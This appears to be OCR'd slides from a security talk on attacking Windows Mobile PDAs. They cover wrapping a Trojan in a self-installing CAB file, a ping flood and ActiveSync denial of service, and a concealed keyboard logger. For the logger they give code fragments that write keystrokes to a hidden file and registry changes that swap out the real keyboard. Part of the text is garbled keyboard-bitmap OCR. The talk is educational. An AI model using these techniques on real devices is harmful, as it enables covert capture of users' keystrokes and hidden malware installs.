## Who am 1?

- **Seth Fogie, VP Airscanner**
- **Airscanner Mobile Security**
	- **Mobile AntiVirus**
	- –**Mobile Encrypter**
	- –**and more coming…**
- **Author**
	- **Security Warrior**
	- **Maximum Wireless Security**
	- **InformIT.com Security Section**



### **Overview**

- Basic Security Issues
- Conceal A Backdoor Wizard
- Keyboard Logger
- Reverse Engineering Overview
- The Invisible Spy
- The Backdoor FTP Server
- Hard Reset Code Extract
- Window Mobile Buffer Overflow
- Miscellaneous Attacks
- Protections and Preventions

## Basic Security Issues

- Intrinsically lacking in security
- Lost/stolen/repaired/Sold PDA's
- Password issues:
	- Stored in reg. Cpl swap. Bruteforce.
- Biometrics
- Bluetooth/IR issues
- Wi-Fi issues
- ActiveSync DoS connect/disconnect on port 5679
- Network DoS attacks ping –i .001 <PDA IP>
- Forensics Programs 'copy' RAM/ROM image
- Hard Reset/Soft Reset DoS (more on this later)
- Autorun fun with folder 2577 (demos)

## Conceal A Backdoor Wizard (Cabwiz)

- Trojan wrapper
	- –Conceals Trojan install files & registry settings
	- –Consolidates installation process into one step
	- –Self extracting and self executing
	- CAB files self destructs
	- –Created by Microsoft…guaranteed to work
- Steps
	- Create Trojan files & determine registry settings
	- Msdn.microsoft.com for instructions
	- .inf file contains all relevant information
	- C:\Cabwiz fungame.inf = fungame.cab

## What is a PDA Keyboard

- What is a Windows Mobile Keyboard?
	- –Large bitmap
	- Code to define what section to load
	- – Key array to define key press behavior
		- Character to be 'typed'
		- Button coordinates to be 'pushed'
	- –Packaged as core DLL (MSIM.DLL)
	- –Configured via registry settings

 $\mathbf q$ t. y ∣u. r.  $\lceil d \rceil$  $|g|$ ∫h.  $\mathbf{s}$  $f$  $c$   $v$   $b$   $n$   $m$ ı23 aülCtil @ | &  $\mathsf{Escl}\,\mathsf{Q}\,|\mathsf{w}\,|\,\mathsf{E}\,|\,\mathsf{R}\,|\,\mathsf{T}\,|\,\mathsf{Y}\,|\,\mathsf{U}\,|$  $\mathbf{u}$  $|G|H|$  $\mathbf{J}$ s D F NM lx.  $V|B|$ Shift| Z  $|C|$ 123 áü CtI @ | & 6  $5<sup>1</sup>$  $\overline{7}$ 8 q #  $$|%$ Tabl 123 á ül Ctil i. i. œ ð ¥ ş ¢ ä à á â ã å ý ë Shift| è é ê ì.  $\mathbf{d}$   $\mathbf{d}$   $\mathbf{d}$ δĪ 123|áü|Ctl| ö ù ú Œ ¢ Đ ¥ ş  $\pm$ Ä ∫È. Shift 123 áü Ctl ò Ó Ô Õ Th  $\mathbf{a}$ w e  $d \mid f$  $g \mid h$  $\mathsf{Ctl}[\mathfrak{l}\mathfrak{l}]$  z  $\mathfrak{l}$ [b]n  $\boldsymbol{\mathsf{x}}$  $C |V|$ m  $\mathbf{f}$ ، Escl  $\text{ce}$   $\mid \text{t} \mid \text{f}$ ¥ S  $\hat{a}$  $a \bar{a}$ Tbl à l ۱á å æ ñ è  $\vec{e} \mid \hat{e} \mid \vec{e}$ áü Õ# Keyboard Logger?

- Challenges
	- Requires creation of custom alternate keyboard
	- Installable DLL with registry settings
	- OS and OEM variations
- Creation
	- – Soft Input Panel Starters:
		- Programming CE .NET (sample numerical keyboard)
		- Platform Builder (sample SIP)
		- EVC4

–SIP Code + (CreateFile, SetFilePointer, WriteFile)

# Keyboard Logger Details

- The Code
	- –HANDLE hfile;
	- hfile=CreateFile(TEXT("\\logfile.txt"), GENERIC\_WRITE, FILE\_SHARE\_WRITE, NULL, OPEN ALWAYS, **FILE\_ATTRIBUTE\_HIDDEN**, 0);
	- –SetFilePointer(hfile, 0, NULL, FILE\_END);
	- WriteFile(hfile, keyValue, keyValueSize, &dwordValue, NULL);
	- CloseHandle(hfile);
- Registry Settings:
	- – IsSIPInputMethod disabled for real keyboard
		- CLSID: 42429667-ae04-11d0-a4f8-00aa00a749b9 (set 1 to 0)
	- 'Keyboard' name & icon borrowed by keylogger.dll
	- New keyboard has own CLSID with settings
	- HKCU\ControlPanel\SIP\DefaultIM\{CLSID}

## Keyboard Logger!

- Install with help of cabwiz (demo)
- Difficult to detect
	- Hidden attribute set on WriteFile = invisible file
	- –Process practically invisible

| <b>.</b> Windows CE Remote Process Viewer |                 |             |               |                       | $\Box$     |
|-------------------------------------------|-----------------|-------------|---------------|-----------------------|------------|
| File<br>View Connection Help              |                 |             |               |                       |            |
|                                           |                 |             |               |                       |            |
| Process                                   | PID <sub></sub> |             | Base Priority | # Threads             | ᆸ          |
| device.exe                                | 07F5AEB2        | з           |               | 58                    |            |
| srvtrust.exe                              | 47CD0932        | З           |               | 5                     |            |
| shell32.exe                               | C7CD482E        | З           |               | 5                     |            |
|                                           |                 |             |               |                       |            |
| Thread ID                                 |                 | Current PID |               |                       | Thread Pr± |
| A7E83D46                                  |                 | 07F5AEB2    |               |                       | 132        |
| C7953EF2                                  |                 | 07F5AEB2    |               |                       | 130        |
| 87981E3A                                  |                 | 07F5AEB2    |               |                       | 130        |
| rookeek                                   |                 | ---------   |               |                       | محاسبه     |
| Module                                    | Module ID       | Proc Count  |               | Global Count          | Base Addr. |
| netui.dll                                 | 87B5F1A8        | 2           | 2             |                       | 02E40000   |
| keyboard.dll                              | 87C12114        |             | $\mathbf{1}$  |                       | 016E0000   |
